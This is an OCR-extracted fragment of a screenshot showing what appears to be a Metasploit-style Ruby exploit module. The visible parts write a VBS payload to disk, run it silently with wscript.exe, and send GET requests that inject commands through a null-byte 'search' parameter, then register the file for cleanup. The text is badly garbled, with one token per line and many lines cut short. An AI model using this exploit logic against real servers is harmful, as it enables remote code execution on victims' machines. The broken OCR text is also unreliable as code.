
"save|
#{
vbs_path
}
|
#{
vbs_code
"exec|wscript.exe //B //NOLO
]
print_status
(
"Sending a malici
    payloads
.
each
do
|
payload
|
send_request_raw
(
{
'method'
=
>
'GET'
,
'uri'
=
>
"/?search=%00{
}
)
end
register_file_for_cleanup
(
vbs_
end
def
 exploit

begin
Timeout
.
timeout
(
datastore
[
'H
rescue
Timeout
:
:
Error
# When the server stops due 
end